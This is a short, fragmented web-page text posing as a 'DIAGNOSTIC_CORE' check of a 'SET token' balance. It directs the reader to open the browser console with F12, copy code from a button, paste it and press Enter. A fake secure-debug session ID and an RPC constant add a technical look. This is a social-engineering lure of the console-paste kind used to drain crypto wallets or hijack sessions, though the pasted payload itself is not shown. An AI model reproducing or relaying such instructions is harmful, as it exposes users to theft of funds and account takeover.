
DIAGNOSTIC_CORE_V4.5
Identification of
SET token
balance of Bob
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 5s3jry9tfb

const node_sync = "RPC-Main
net";
